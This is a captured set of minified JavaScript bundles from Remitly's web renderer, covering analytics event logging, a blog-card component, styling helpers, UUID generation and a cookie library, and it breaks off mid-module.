e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(n,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(n,this.clientData20),e.includes("user_data/1.0")&&Object.assign(n,this.userData10),e.includes("event_data/1.0")&&Object.assign(n,this.eventData10),e.includes("session_data/1.0")&&Object.assign(n,this.sessionData10),n},Object.defineProperty(e,"pageInfo",{get:function(){var e,n,t=new URL(window.location.href),o={};t.searchParams.forEach((function(e,n){o[n]=e}));try{n=document.referrer}catch(e){n=""}return{page_url:t.href,page_url_params:o,referrer_url:n,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,n,t,o,r,i,s,c=(t=l().getParser(navigator.userAgent),o=t.getBrowser(),r=t.getOS(),i=t.getPlatform(),s=t.getEngine(),{browser_name:o.name||a,browser_version:o.version||a,browser_engine_name:s.name||a,browser_engine_version:s.version||a,os:r.name||a,os_version:r.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,p=c.browser_engine_name,h=c.browser_engine_version,f=c.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(n=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==n?n:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:h,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,n;return{customer_public_id:null!==(n=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==n?n:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=h.init.bind(h),m=h.uelLogViewedScreen.bind(h),v=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),b=h.uelLogUserImpression.bind(h),_=h.uelLogLendingStep.bind(h)},573638:(e,n,t)=>{t.d(n,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,n){var t={},o=[];return e.forEach((function(e){var r=n(e);t[r]||(o.push(e),t[r]=e)})),o};function i(e){try{var n=window.getComputedStyle(e);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var l=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return l.test(e)?e.replace(a,""):e}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b5d480c843101a813ebb.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-740315122674b0632761.js
body_size: 6173
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2233],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},681414:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var i=n(585608),o=n(514041),r=n(627848),a=n(509034),l=n(412867),s=n(59330),c=n(533064),d=n(357431),m=n(129677),u=n(256186),h=n(294362),p=n(5607),f=n(512662),g=n(497496),v=n(489243),y=n(480938),C=n(606072),A=n(141586),b=n(977367),x=n(905281),H=n(100262),T=function(e){var t=e.style;return{container:t({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.eV)("lg","vertical"))),C.pL.mdUp((0,C.eV)("xl","vertical")))}),header:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","bottom"))),C.pL.mdUp((0,C.Lc)("xl","bottom")))}),button:t(C.vO.sm),buttonContainer:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","top"))),C.pL.mdUp((0,C.Lc)("xl","top")))}),stories:t((0,C.eV)("md","horizontal"),{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,i.Cl)({},(0,C.eV)("none","horizontal")))),C.pL.smDown({maxWidth:"100%"}))}),cardsContainer:t({justifyContent:"center",gridRowGap:y._ms,$nest:(0,i.Cl)({},C.pL.smDown({flexDirection:"column",alignItems:"center"}))})}};const S=function(e){var t=(0,s.Ay)(),n=t.context,r=t.styleSheet,a=o.useCallback((function(){return function(e,t){var n=e.style,o=(0,A.kH)(t)?(0,i.Cl)((0,i.Cl)({},b.$Y.light),{$nest:{"&:focus-within":(0,i.Cl)({},(0,x.TR)(H._k.focusOutline))}}):null,r=(0,A.g4)(t)?(0,i.Cl)({borderRadius:"0 0 50px 50px",border:"1px solid ".concat(v.colorBrandIndigo2)},C.pL.xsOnly({borderRadius:0,border:"none"})):null;return{container:n({display:"flex",flexDirection:"column",height:"100%",borderRadius:"50px",overflow:"hidden",$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly({borderRadius:0})),{"&:focus-within":(0,i.Cl)({},(0,x.TR)(H.a5.focusOutline))})},o),imageLink:n({width:"100%",height:"320px",objectFit:"cover",$nest:(0,i.Cl)({},C.pL.xsOnly({borderRadius:"8px"}))}),content:n({flexGrow:1},r,(0,C.eV)("lg")),title:n(b.cs.h4,(0,C.Lc)("sm","bottom")),description:n(b.cs.p,(0,C.Lc)("mdLg","bottom")),author:n(b.cs.plarge,(0,C.Lc)("sm","bottom")),publishedDate:n(b.cs.psmall,(0,C.Lc)("mdLg","bottom")),linkText:n({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,C.Lc)("mdLg","bottom"))),{"&:focus-visible, &:focus":{outline:"none"}})})}}(r,e.theme)}),[r,e.theme]),d=(0,c.I)(a,r),m=e.headingTag,u=e.image?(0,g.p4)(n.imageOptimizationServiceUrl,e.image):"none",y="".concat(e.cardId,"-title"),T="".concat(e.cardId,"-description"),S=(0,o.useCallback)((function(n){(0,l.U)({target:"blog-card-brandV1",context:"blog-card-brandV1-link",screen:t.componentName,properties:{href:e.storyLinkTo,inner_text:e.imageAltText,component_id:t.componentInstanceId}})}),[e,t]);return o.createElement("article",(0,i.Cl)({className:(0,h.Ly)(d.container,e.classStr),"aria-labelledby":y},e.description?{"aria-describedby":T}:{}),o.createElement("a",{href:e.storyLinkTo,target:"_blank",rel:"noreferrer",onClick:S,tabIndex:-1,"aria-hidden":"true"},o.createElement("img",{src:u,alt:e.imageAltText,className:d.imageLink,loading:"lazy"})),o.createElement("div",{className:d.content},o.createElement(m,{className:d.title,id:y},o.createElement(f._,{text:e.title,theme:e.theme})),e.description&&o.createElement("div",{className:d.description,id:T},e.description),o.createElement("div",{className:d.author},e.author),o.createElement("div",{className:d.publishedDate},e.publishedDate),o.createElement(p.b,{href:e.storyLinkTo,sameWindow:!1,className:d.linkText,theme:e.theme,styleSheet:r},e.linkText)))};const k=function(e){var t=(0,s.Ay)(),n=t.styleSheet,h=(0,c.I)(T,n);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(h.container)},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col"},o.createElement(a.A,{className:h.header,placement:e.placement,generateMarkdown:!0,theme:e.theme},e.header),o.createElement("div",{className:"rm-row ".concat(h.cardsContainer)},e.stories.map((function(n,r){return o.createElement("div",{className:"".concat("rm-col-md-6"," ").concat(h.stories),key:r},o.createElement(S,(0,i.Cl)({image:n.image,imageAltText:n.imageAltText,title:n.title,description:n.description,author:n.author,publishedDate:n.publishedDate,linkText:n.linkText,storyLinkTo:n.storyLinkTo,headingTag:e.placement===d.A.HERO?"h2":"h3",cardId:"blog-card-".concat(t.componentInstanceId,"-").concat(r)},e)))}))),e.ctaText&&e.linkTo&&o.createElement("div",{className:h.buttonContainer},o.createElement(u.t,{href:e.linkTo,onClick:function(n){n.preventDefault(),(0,l.y1)({target:"blog-brand-button-link",screen:t.componentName,properties:{href:e.linkTo}}),window.location.assign(e.linkTo)},variant:m.B.PRIMARY,styleSheet:n,theme:e.theme},e.ctaText))))))}},54943:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const o=i},105121:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalBlogBrandV1:()=>m});var i=n(333237),o=n(54943),r=n(357431),a=n(634466),l=n(585608),s=n(514041),c=n(681414);const d=function(e){return s.createElement(c.A,(0,l.Cl)({},e))};var m={metadata:{name:"Universal Blog Brand V1",id:"UniversalBlogBrandV1",description:"Remitly Universal Blog BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_lg_wed_ap.D33lsXL2Qo4cx2eY.png",mobileURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_sm_wed_ap.jNSbq6OcpqfIrEN9.png",category:i._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalBlogBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:r.A.HERO},{key:"Component",value:r.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:a.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},stories:{type:o.A.List,listType:{image:{type:o.A.MediaUrl,description:"We recommend 640x320 for all images to ensure quality across all screens",isUniversal:!0},imageAltText:{type:o.A.ShortText,isUniversal:!0},title:{type:o.A.ShortText,isUniversal:!0},description:{type:o.A.LongText,isUniversal:!0},author:{type:o.A.ShortText,isUniversal:!0},publishedDate:{type:o.A.ShortText,isUniversal:!0},linkText:{type:o.A.ShortText,isUniversal:!0},storyLinkTo:{type:o.A.ShortText,isUniversal:!0}},isUniversal:!0},ctaText:{type:o.A.ShortText,isUniversal:!0},linkTo:{type:o.A.ShortText,isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var i=n(585608),o=n(514041),r=n(294362),a=n(283653),l=n(100262),s=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,m=(0,i.Tt)(e,["theme","children","className"]),u=(0,s.Ay)(),h=u.context,p=u.styleSheet,f=(0,l.AY)(h,p),g=t||a.A.LIGHT;return o.createElement(c.w,{theme:g},o.createElement("div",(0,i.Cl)({},m,{className:(0,r.Ly)(f(t),d)}),n))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var i=n(514041),o=n(357431),r=n(512662),a=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,d=e.className,m=void 0===d?"":d,u=e.theme,h=t===o.A.HERO?"h1":"h2";return i.createElement(a.o,{className:m,variant:h,fallbackTheme:u},c?i.createElement(r._,{text:l,theme:u}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>m,A:()=>u});var i=n(585608),o=n(514041),r=n(59330),a=n(434291),l=n(412867),s=n(870708),c=n(533064),d=n(589750),m=function(e){var t,n,m=e.theme,u=e.text,h=e.listenerFlag,p=void 0===h||h,f=e.renderer,g=e.highlightMode,v=void 0===g?"text":g,y=(0,r.Ay)(),C=y.styleSheet,A=(0,d.p)(m),b=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,A,v)}),C),x=(t=function(){return(0,a.ev)(u,C,m,f)},n=[u,C,m],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),H=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},x,{onClick:p?H:void 0,className:b.markdownContainer}))};const u=m},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>l,w:()=>s});var i=n(514041),o=n(283653),r=n(100262),a=i.createContext(void 0),l=function(e){var t=i.useContext(a);return t?t.themeConfig:(0,r.iV)(e||o.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,o=i.useMemo((function(){return(0,r.iV)(t)}),[t]),l=i.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return i.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>p});var i=n(514041),o=n(294362),r=n(59330),a=n(533064),l=n(589750),s=n(585608),c=n(832732),d=n(100262),m='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(m),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},p=function(e){var t=e.variant,n=void 0===t?"p":t,m=e.tag,p=e.className,f=e.children,g=e.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,l.p)(g),C=(0,a.I)((function(e){return function(e,t){var n=e.style,i=t||d._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),h5:n((0,d.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,d.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),label:n((0,d.Vd)("fontSizeLabelL3"),(0,d.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:i.typography.text})}}(e,y)}),v),A=m||function(e){return e in h?h[e]:e}(n);return i.createElement(A,{className:(0,o.Ly)(C[n],C.text,p)},f)}},129677:(e,t,n)=>{"use strict";var i;n.d(t,{B:()=>i}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(i||(i={}))},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>l});var i=n(514041),o=n(294362),r=n(589750),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,d=e.href,m=e.sameWindow,u=void 0===m||m,h=e.onClick,p=e.title,f=e.rel,g=e.testID,v=e.disabled,y=e.fullContent,C=void 0!==y&&y,A=e.shape,b=e.size,x=(0,r.p)(s),H={shape:A,size:b},T=(0,a.f)(n,l,x,v,H),S=C?n.style({width:"100%"}):void 0;return i.createElement("a",{href:v?void 0:d,className:(0,o.Ly)(T,t,S),target:u?void 0:"_blank",rel:u?f:"noreferrer",title:p,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==h||h(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{"use strict";n.d(t,{f:()=>m});var i=n(585608),o=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,i.Cl)({},l.pL.xsOnly((0,i.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},d={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},m=function(e,t,n,o,l){var m=n.button[t],u=(null==l?void 0:l.shape)||"rounded",h=(null==l?void 0:l.size)||"medium",p="small"===h,f=t===r.B.SECONDARY,g=c[h],v=p&&f,y=(0,a.rH)(v?"transparent":m.border,"focused");return e.style(d[u],s,y,(0,i.Cl)((0,i.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:m.background,color:m.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,i.Cl)((0,i.Cl)({},g.$nest),{"&:hover":o?{}:{backgroundColor:m.backgroundHover,color:m.textHover,borderColor:v?"transparent":m.borderHover,textDecoration:"none"},"&:focus-visible":(0,i.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:m.backgroundPressed,color:m.textPressed,borderColor:v?"transparent":m.borderPressed,textDecoration:"none"}})}))}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var i=n(514041),o=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const o=i},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>m,Ui:()=>h,If:()=>c,p4:()=>u,UC:()=>l,SK:()=>d,ep:()=>s});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var i=e.iso2.toLowerCase(),o=a(n);return l("/".concat(i,"/").concat(t,"/").concat(o))}function c(e,t,n,i){void 0===i&&(i="");var r=e.iso2.toLowerCase(),s=(0,o.UA)(n),c=a(i);return l("/".concat(r,"/").concat(t,"/").concat(s,"/").concat(c))}function d(e,t){return s(e,t,"transfer/send")}function m(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,o=t;return[o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},926532:(e,t,n)=>{var i,o,r=n(849629),a=n(274936),l=0,s=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],m=(e=e||{}).node||i,u=void 0!==e.clockseq?e.clockseq:o;if(null==m||null==u){var h=r();null==m&&(m=i=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:s+1,g=p-l+(f-s)/1e4;if(g<0&&void 0===e.clockseq&&(u=u+1&16383),(g<0||p>l)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");l=p,s=f,o=u;var v=(1e4*(268435455&(p+=122192928e5))+f)%4294967296;d[c++]=v>>>24&255,d[c++]=v>>>16&255,d[c++]=v>>>8&255,d[c++]=255&v;var y=p/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=u>>>8|128,d[c++]=255&u;for(var C=0;C<6;++C)d[c+C]=m[C];return t||a(d)}},779311:(e,t,n)=>{var i=n(849629),o=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var l=0;l<16;++l)t[r+l]=a[l];return t||o(a)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-740315122674b0632761.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js
body_size: 10386
content:
/*! For license information please see caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[174],{383284:(t,e)=>{"use strict";e.q=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");for(var i={},o=e||{},s=t.split(";"),a=o.decode||n,c=0;c<s.length;c++){var l=s[c],u=l.indexOf("=");if(!(u<0)){var h=l.substring(0,u).trim();if(null==i[h]){var p=l.substring(u+1,l.length).trim();'"'===p[0]&&(p=p.slice(1,-1)),i[h]=r(p,a)}}}return i},e.l=function(t,e,n){var r=n||{},s=r.encode||i;if("function"!=typeof s)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var a=s(e);if(a&&!o.test(a))throw new TypeError("argument val is invalid");var c=t+"="+a;if(null!=r.maxAge){var l=r.maxAge-0;if(isNaN(l)||!isFinite(l))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(r.domain){if(!o.test(r.domain))throw new TypeError("option domain is invalid");c+="; Domain="+r.domain}if(r.path){if(!o.test(r.path))throw new TypeError("option path is invalid");c+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(c+="; HttpOnly");r.secure&&(c+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function r(t,e){try{return e(t)}catch(e){return t}}},421305:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var i=n(514041),o=n(383284);function r(t,e){void 0===e&&(e={});var n=function(t){if(t&&"j"===t[0]&&":"===t[1])return t.substr(2);return t}(t);if(function(t,e){return void 0===e&&(e=!t||"{"!==t[0]&&"["!==t[0]&&'"'!==t[0]),!e}(n,e.doNotParse))try{return JSON.parse(n)}catch(t){}return t}var s=function(){return s=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},s.apply(this,arguments)};const a=function(){function t(t,e){var n=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=function(t,e){return"string"==typeof t?o.q(t,e):"object"==typeof t&&null!==t?t:{}}(t,e),new Promise((function(){n.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie})).catch((function(){}))}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=o.q(document.cookie,t))},t.prototype._emitChange=function(t){for(var e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)},t.prototype.get=function(t,e,n){return void 0===e&&(e={}),this._updateBrowserValues(n),r(this.cookies[t],e)},t.prototype.getAll=function(t,e){void 0===t&&(t={}),this._updateBrowserValues(e);var n={};for(var i in this.cookies)n[i]=r(this.cookies[i],t);return n},t.prototype.set=function(t,e,n){var i;"object"==typeof e&&(e=JSON.stringify(e)),this.cookies=s(s({},this.cookies),((i={})[t]=e,i)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,e,n)),this._emitChange({name:t,value:e,options:n})},t.prototype.remove=function(t,e){var n=e=s(s({},e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,"",n)),this._emitChange({name:t,value:void 0,options:e})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1)},t}();var c=i.createContext(new a);c.Provider,c.Consumer;const l=c;function u(t){var e=(0,i.useContext)(l);if(!e)throw new Error("Missing <CookiesProvider>");var n=e.getAll(),o=(0,i.useState)(n),r=o[0],s=o[1],a=(0,i.useRef)(r);return"undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement&&(0,i.useLayoutEffect)((function(){function n(){var n=e.getAll();(function(t,e,n){if(!t)return!0;for(var i=0,o=t;i<o.length;i++){var r=o[i];if(e[r]!==n[r])return!0}return!1})(t||null,n,a.current)&&s(n),a.current=n}return e.addChangeListener(n),function(){e.removeChangeListener(n)}}),[e]),[r,(0,i.useMemo)((function(){return e.set.bind(e)}),[e]),(0,i.useMemo)((function(){return e.remove.bind(e)}),[e])]}},908511:(t,e,n)=>{"use strict";n.d(e,{A:()=>B});var 